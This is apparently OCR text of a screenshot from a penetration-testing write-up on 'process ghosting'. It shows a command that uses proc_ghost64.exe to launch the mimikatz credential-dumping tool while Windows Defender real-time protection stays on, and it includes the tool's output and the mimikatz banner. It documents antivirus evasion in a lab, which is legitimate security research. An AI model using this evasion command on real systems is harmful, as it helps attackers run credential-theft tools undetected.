 Command Prompt
Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab.PURPLE>proc_ghost64.exe mimikatz.exe katz.exe
[+] Created temp file: C:\Users\PENTES~1.PUR\AppData\Local\Temp\TH58D8.tmp
[+] Information set
[+] Written!
[+] Process created! Pid = 6860
[+] Done!
C:\Users\pentestlab.PURPLE>
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Windows Security
Virus & threat protection settings
View and update the virus & threat protection settings for Window
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your devic
can turn off this setting for a short time before it turns back on
automatically.
On
Process Ghosting – Windows Defender Evasion